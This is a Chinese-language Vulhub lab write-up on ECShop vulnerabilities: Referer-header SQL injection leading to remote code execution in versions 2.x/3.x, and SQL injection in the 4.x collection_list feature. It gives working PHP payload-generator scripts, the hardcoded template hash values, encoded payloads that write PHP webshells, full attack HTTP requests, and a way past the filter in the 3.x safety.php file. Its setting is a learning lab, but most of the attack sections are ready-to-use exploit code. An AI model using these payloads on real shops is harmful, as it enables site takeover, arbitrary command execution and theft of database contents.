Vulhub 漏洞学习之:ECShop
Vulhub 漏洞学习之:ECShop
1 ECShop 2.x/3.x SQL注入/远程命令执行漏洞
ECShop是一款B2C独立网店系统,适合企业及个人快速构建个性化网上商店。系统是基于PHP语言及MYSQL数据库构架开发的跨平台开源程序。
其2017年及以前的版本中,ECShop的user.php文件中的display函数的模版变量可控,导致注入,配合注入可达到远程代码执行。攻击者无需登录站点等操作,通过该漏洞可注入恶意数据,可以直接远程写入webshell,最终导致任意代码执行漏洞,危害严重。其3.6.0最新版已修复该漏洞,vulhub中使用其2.7.3最新版与3.6.0次新版进行漏洞复现。
参考链接:
1.1 环境安装
浏览器打开 http://your-ip:8080 进入安装向导页面。 数据库地址为 mysql, 用户名和密码均为 root 。其他任意。3.x版本端口为8081。

1.2 漏洞产生原因
-
referer值未加判断直接引用,可被攻击者控制输入 -
利用
_echash为定值进行切分,构造payload// ecshop2.7 ./includes/cls_template.php:28: var $_echash = '554fcae493e564ee0dc75bdf2ebf94ca'; // ecshop3.X ./includes/cls_template.php:28: var $_echash = '45ea207d7a2b68c49582d2d22adf953a'; -
利用反序列化漏洞,构造payload,传输恶意代码
-
insert_ads函数的SQL拼接不规范导致存在SQL注入 -
make_val函数拼接字符串输入,_eval中调用用户输入通过eval最终导致任意命令执行 -
在ECShop3.x版本中,添加了一个
includes/safety.php文件,专门用于消除有害数据,它的正则会匹配到set、concat、information_schema、select from等语句。暂时没有找到可绕过的SQL语句,但是命令执行还是可以绕过的。因为我们之前的payload经过编码,这样就绕过了正则匹配。现在唯一能匹配到的就是union select语句,我们可以同时利用$arr['id']和$arr['num']两个参数,将union和select分开传递即可绕过正则检测。
1.3 漏洞利用过程
-
漏洞POC脚本:
// POC中存在需要对$进行转义:\$ <?php $shell = bin2hex("[POC]"); $id = "-1' UNION/*"; $arr = [ "num" => sprintf('*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -', bin2hex($id), $shell), "id" => $id ]; $s = serialize($arr); $hash3 = '45ea207d7a2b68c49582d2d22adf953a'; $hash2 = '554fcae493e564ee0dc75bdf2ebf94ca'; echo "POC for ECShop 2.x: \n"; echo "{$hash2}ads|{$s}{$hash2}"; echo "\n\nPOC for ECShop 3.x: \n"; echo "{$hash3}ads|{$s}{$hash3}"; ?> -
生成POC
// POC= "{\$asd'];phpinfo\t();//}xxx" // 需要对$进行转义 # php poc.php POC for ECShop 2.x: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca POC for ECShop 3.x: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a -

将生成的POC,放在Referer里发送:
GET /user.php?act=login HTTP/1.1 Host: your-ip User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1 Referer: [生成的POC] Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 -
2.X

-
3.X
1.4 命令执行
-
命令执行Payload
// 核心Payload file_put_contents('1ndex.php','<?php eval($_REQUEST[acmd]);?>'); // 进行反序列化 {$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzFuZGV4LnBocCcsJzw/cGhwIGV2YWwoJF9SRVFVRVNUW2FjbWRdKTs/PicpOw=='));//}xxx // 对Payload进行编码 0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a46755a4756344c6e426f634363734a7a772f63476877494756325957776f4a4639535256465652564e555732466a625752644b54732f506963704f773d3d2729293b2f2f7d787878 -
上传命令执行文件:
GET /user.php HTTP/1.1 Host: your-ip User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:313:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a46755a4756344c6e426f634363734a7a772f63476877494756325957776f4a4639535256465652564e555732466a625752644b54732f506963704f773d3d2729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca Connection: close- 验证命令执行Payload:
http://192.168.210.13:8080/1ndex.php?acmd=phpinfo(); http://192.168.210.13:8080/1ndex.php?acmd=system('ls');

- 验证命令执行Payload:

1.5 WebShell
-
WebShell Payload
// 核心Payload file_put_contents('lndex.php','<?php eval($_POST[acmd]); ?>') // 进行反序列化 {$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ2xuZGV4LnBocCcsJzw/cGhwIGV2YWwoJF9QT1NUW2FjbWRdKTsgPz4nKQ=='));//}xxx // 对Payload进行编码 7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a3278755a4756344c6e426f634363734a7a772f63476877494756325957776f4a46395154314e555732466a625752644b547367507a346e4b513d3d2729293b2f2f7d787878 -
上传命令执行文件:
GET /user.php HTTP/1.1 Host: your-ip User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:305:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a3278755a4756344c6e426f634363734a7a772f63476877494756325957776f4a46395154314e555732466a625752644b547367507a346e4b513d3d2729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca Connection: close -
使用功具连接WEBShell
注:此处使用默认、Base64与rot13的编码器会连接失败。怀疑应该是ECShop过滤了相关字符,还不清楚原因。
2 ECShop 4.x collection_list SQL 注入
利用前提是有登录的账号。
ECShop 4.x存在利用任意insert_函数进行SQL注入漏洞。
我们可以控制echash的位置来控制最终进入到insert_mod函数的中的name变量,那么这里对name变量中的"|"进行切割,对para内容进行反序列化,最终由insert_xxx函数调用$para变量,那么这里由于ECShop的代码特殊性,并没有像TP框架那样在代码初始化引入全局变量,因此这里如果想要有效利用,或者进行反序列化利用,就必须得看当前代码环境所包含的文件名,最好的情况就是包含的文件中存在insert_xxx函数,或者存在一些可利用的类能够进行反序列化。
- 用户传参被转义,gbk的话可以宽字节绕过,或者考虑二次注入,或者找数字型注入,无需闭合。
- 在HTTP头内的参数不会被转义。(优先考虑)
1.1 环境安装
浏览器打开 http://your-ip:8080 进入安装向导页面。 数据库地址为 mysql, 用户名和密码均为 root 。
1.2 漏洞利用过程
-
POC脚本:此处利用的是
insert_pay_log函数<?php $a = "1' and updatexml(1,user(),1) and '"; $s = serialize($a); $_echash = '45ea207d7a2b68c49582d2d22adf953a'; echo $_echash.'pay_log|'.$s.'|'.$_echash; ?> -
$_echash参数:root@8ab484416518:/var/www/html# grep -nr "_echash" includes/cls_template.php 28: var $_echash = '45ea207d7a2b68c49582d2d22adf953a'; -
Ecshop中有许多可被利用的

insert_函数,如insert_user_account:45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:38:"0'-(updatexml(1,repeat(user(),2),1))-'";s:7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a -
完整Payload:要登录后的cooike
GET /user.php?act=collection_list HTTP/1.1 Host: your-ip:8080 X-Forwarded-Host: 45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:38:"0'-(updatexml(1,repeat(user(),2),1))-'";s:7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36 Cookie: [your-cookie] Connection: close